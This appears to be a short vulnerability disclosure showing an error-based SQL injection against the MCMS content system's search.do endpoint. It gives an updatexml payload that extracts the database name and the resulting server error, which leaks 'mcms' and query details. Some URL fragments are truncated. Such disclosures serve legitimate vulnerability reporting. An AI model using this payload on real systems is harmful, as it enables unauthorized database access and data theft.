 s/search.do'%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)%20and%20'1
500
系统错误
提示：org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallbackSQLExceptionTranslator.java:89):org.springframework.jdbc.UncategorizedSQLException: ### Error querying database. Cause: java.sql.SQLException: XPATH
syntax error: '~mcms~' ### The error may exist in net/mingsoft/base/dao/IBaseDao.xml ### The error may involve net.mingsoft.base.dao.IBaseDao.excuteSql ### The error occurred while executing a query ### SQL: select
'h //mcms/search.do' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1?categoryIds=&size=10&pageNo=1' as "index", 'h earch.do' and updatexml(1,concat(0x7e,(select database()),0x7e),1)
and '1?categoryIds=&size=10&pageNo=3' as "last", 'htt ns/search.do' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1?categoryIds=&size=10&pageNo=1' as "pre" search.do' and
updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1?categoryIds=&size=10&pageNo=2' as "next", (select 3) as "total", (select 10) as "size", (select 24) as "rcount", (select 1) as "cur" ### Cause: java.sql.SQLException: XPATH syntax error: '~mcms~' ;
uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~mcms~'; nested exception is java.sql.SQLException: XPATH syntax error: '~mcms~'
刷新该页 or 返回首页